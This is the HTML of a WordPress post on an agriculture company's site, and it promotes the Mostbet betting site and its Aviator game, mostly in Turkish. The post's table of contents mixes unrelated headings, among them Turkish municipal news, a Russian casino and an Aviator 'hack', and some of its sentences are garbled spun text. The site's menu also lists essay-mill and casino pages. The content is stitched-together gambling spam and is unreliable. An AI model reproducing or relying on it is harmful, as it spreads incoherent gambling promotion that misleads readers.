:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script src="https://nobleagritech.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nobleagritech.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nobleagritech.com/index.php/wp-json/wp/v2/posts/4782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nobleagritech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nobleagritech.com/index.php/2022/05/29/bilrsiniz-mostbet-arivleri-4/" />
<link rel='shortlink' href='https://nobleagritech.com/?p=4782' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nobleagritech.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnobleagritech.com%2Findex.php%2F2022%2F05%2F29%2Fbilrsiniz-mostbet-arivleri-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nobleagritech.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnobleagritech.com%2Findex.php%2F2022%2F05%2F29%2Fbilrsiniz-mostbet-arivleri-4%2F&#038;format=xml" />
<link rel="pingback" href="https://nobleagritech.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4782 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.11.15 group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://nobleagritech.com/" class="custom-logo-link" rel="home"><img width="130" height="97" src="https://nobleagritech.com/wp-content/uploads/2019/10/cropped-NAT-Logo-1-130x97.jpeg" class="custom-logo" alt="Noble Agriculture Technologies" decoding="async" srcset="https://nobleagritech.com/wp-content/uploads/2019/10/cropped-NAT-Logo-1-130x97.jpeg 1x, http://nobleagritech.com/wp-content/uploads/2019/10/NAT-Logo.jpeg 2x" sizes="(max-width: 130px) 100vw, 130px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://nobleagritech.com/" rel="home" itemprop="url" >
					Noble Agriculture Technologies
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://nobleagritech.com/" class="menu-link">HOME</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://nobleagritech.com/index.php/about/" class="menu-link">ABOUT</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://nobleagritech.com/index.php/services/" class="menu-link">SERVICES</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://nobleagritech.com/index.php/projects/" class="menu-link">PROJECTS</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://nobleagritech.com/index.php/faq/" class="menu-link">FAQ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://nobleagritech.com/index.php/contact/" class="menu-link">CONTACT</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://nobleagritech.com/index.php/greenhouse-loan/" class="menu-link">GREENHOUSE LOAN</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://nobleagritech.com/" class="custom-logo-link" rel="home"><img width="130" height="97" src="https://nobleagritech.com/wp-content/uploads/2019/10/cropped-NAT-Logo-1-130x97.jpeg" class="custom-logo" alt="Noble Agriculture Technologies" decoding="async" srcset="https://nobleagritech.com/wp-content/uploads/2019/10/cropped-NAT-Logo-1-130x97.jpeg 1x, http://nobleagritech.com/wp-content/uploads/2019/10/NAT-Logo.jpeg 2x" sizes="(max-width: 130px) 100vw, 130px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://nobleagritech.com/" rel="home" itemprop="url" >
					Noble Agriculture Technologies
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-2089 menu-item"><a href="https://nobleagritech.com/index.php/2089-2/" class="menu-link"></a></li><li class="page_item page-item-10 menu-item"><a href="https://nobleagritech.com/index.php/about/" class="menu-link">ABOUT</a></li><li class="page_item page-item-1967 menu-item"><a href="https://nobleagritech.com/index.php/buy-essays-online-for-a-good-career/" class="menu-link">Buy Essays Online For a Good Career</a></li><li class="page_item page-item-14 menu-item"><a href="https://nobleagritech.com/index.php/contact/" class="menu-link">CONTACT</a></li><li class="page_item page-item-1953 menu-item"><a href="https://nobleagritech.com/index.php/essay-helpers-how-to-pick-the-perfect-one/" class="menu-link">Essay Helpers &#8211; How to Pick the Perfect One</a></li><li class="page_item page-item-13 menu-item"><a href="https://nobleagritech.com/index.php/faq/" class="menu-link">FAQ</a></li><li class="page_item page-item-373 menu-item"><a href="https://nobleagritech.com/index.php/greenhouse-loan/" class="menu-link">GREENHOUSE LOAN</a></li><li class="page_item page-item-9 menu-item"><a href="https://nobleagritech.com/" class="menu-link">HOME</a></li><li class="page_item page-item-2636 menu-item"><a href="https://nobleagritech.com/index.php/how-can-i-find-the-right-paper/" class="menu-link">How Can I Find the Right Paper? </p></a></li><li class="page_item page-item-2630 menu-item"><a href="https://nobleagritech.com/index.php/how-to-compose-a-written-essay/" class="menu-link">How to Compose a Written Essay? </p></a></li><li class="page_item page-item-2240 menu-item"><a href="https://nobleagritech.com/index.php/how-to-win-real-money-online-at-free-casinos/" class="menu-link">How to Win Real Money Online at Free Casinos</a></li><li class="page_item page-item-2452 menu-item"><a href="https://nobleagritech.com/index.php/how-to-write-a-thesis-statement-for-your-college-admission/" class="menu-link">How to Write a Thesis Statement For Your College Admission</a></li><li class="page_item page-item-12 menu-item"><a href="https://nobleagritech.com/index.php/projects/" class="menu-link">PROJECTS</a></li><li class="page_item page-item-2 menu-item"><a href="https://nobleagritech.com/index.php/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-11 menu-item"><a href="https://nobleagritech.com/index.php/services/" class="menu-link">SERVICES</a></li><li class="page_item page-item-1871 menu-item"><a href="https://nobleagritech.com/index.php/three-elements-of-the-best-online-casino-website/" class="menu-link">Three Elements of the Best Online Casino Website</a></li><li class="page_item page-item-2411 menu-item"><a href="https://nobleagritech.com/index.php/what-makes-custom-essays-important/" class="menu-link">What Makes Custom Essays Important? </p></a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4782 post type-post status-publish format-standard hentry category-uncategorised ast-article-single" id="post-4782" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Bilərsiniz Mostbet Arşivleri</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://nobleagritech.com/index.php/category/uncategorised/" class="">Uncategorised</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by nobleagritech"
				href="https://nobleagritech.com/index.php/author/nobleagritech/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				nobleagritech			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h1>Get Mostbet Apk Apply For Android</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Müşteri Hizmetleri</a></li>
<li><a href="#toc-1">Yazar: Site Varsayılanı</a></li>
<li><a href="#toc-2">Başkan Büyükkılıç, Kaski̇’de Personel Ile Buluştu, Alo 185’te Çağrı Aldı</a></li>
<li><a href="#toc-3">Mostbet Is The Best Online Gambling Company That Gives Sports Activities To Bet On</a></li>
<li><a href="#toc-4">Mostbet: India’s Leading Sportsbook And Casino Destination</a></li>
<li><a href="#toc-5">Как Начать Быстро Запускать Автоматы Пинап Casino? </a></li>
<li><a href="#toc-6">Recent Comments</a></li>
<li><a href="#toc-7">Mostbet On Line Casino Bonus</a></li>
<li><a href="#toc-8">Bedava Slot Machine Oyunları Oynaslot Oyunu, Slot Oyunları, Bedava Casino Oyunu</a></li>
<li><a href="#toc-9">Mostbet In Russia</a></li>
<li><a href="#toc-10">Mostbet Apk Download With Regard To Android Latest Version</a></li>
<li><a href="#toc-11">💡 Mostbet Türkiye Mobil Uygulamasını Indirin</a></li>
<li><a href="#toc-12">Giriş</a></li>
<li><a href="#toc-13">Mostbet Uygulamasında Kayıt</a></li>
<li><a href="#toc-14">Mostbet Giriş Güncel Adresi: Mostbet Giriş (mostbet Giriş)</a></li>
<li><a href="#toc-15">Mostbet Bookmaker And Casino In India Join Now! </a></li>
<li><a href="#toc-16">Mostbet Aviator Game As Well As Tricks &#038; Hack</a></li>
<li><a href="#toc-17">Uygulamayı Neden Mostbet Yüklemelisiniz</a></li>
<li><a href="#toc-18">Başkan Büyükkılıç’tan Kanka’ya Ve Erü Diş Hekimliği’ne Ziyaret</a></li>
<li><a href="#toc-19">Mostbet Casino’da Aviator Collision Game Aviator’da 4400 Try Kazanın</a></li>
<li><a href="#toc-20">Mostbet Online Betting Business » Login Plus Place A Bet</a></li>
<li><a href="#toc-21">Mostbet Türkiye ️ Alternatif Link Ve Mostbet Için Mirror Sitesi</a></li>
<li><a href="#toc-22">Mostbet Promosyon Kodu Yılında Başarılı Spor Bahisleri İçin Mostbet Promosyon Kodu</a></li>
<li><a href="#toc-23">Bilərsiniz Mostbet Arşivleri</a></li>
<li><a href="#toc-24">Mostbet Türkiye Bahisçi Ofisinde Kayıt: Talimatlar Ve Giriş</a></li>
<li><a href="#toc-29">Mostbet Official Site Inside India 25000 At No Cost Bets Login &#038; Registration</a></li>
<li><a href="#toc-30">Açıklaması Mostbet</a></li>
<li><a href="#toc-32">Мостбет Официальный Сайт Вход И Регистрация В Букмекерской Конторе Mostbet</a></li>
</ul>
</div>
<p>Mostbet, dünyanın dört bir yanından oyuncuların kaydolmasına ve çevrimiçi casino oyunları oynamasına olanak tanıyan popüler bir kumar sitesidir.  Demo versiyonu, sanal olacağı için paranın kaybolmasından korkmadan kaybedebileceğiniz, bahis oynayabileceğiniz Aviator oyununa ücretsiz erişim sağlar.</p>
<ul>
<li>Bu teklif ile oyuncular kazanma potansiyellerini en üst düzeye çıkarabilecek ve oyun deneyimlerinden en iyi şekilde yararlanabilecekler. </li>
<li>Aviator oyununu Türkiye’deki bahisçi Mostbet’in sah web sitesinde oynayabilirsiniz. </li>
<li>Profesyonel maçlar her zaman aynı haritada aynı kurallarla oynanır, kumar şimdi Dota incelik 2’si çok iyi bir fikirdir. </li>
<li>Web sitesi uzun zamandır daha çok bir eklentiydi ve oyuncuların büyük bir kısmı BK’yı akıllı telefonlardan ziyaret ediyordu. </li>
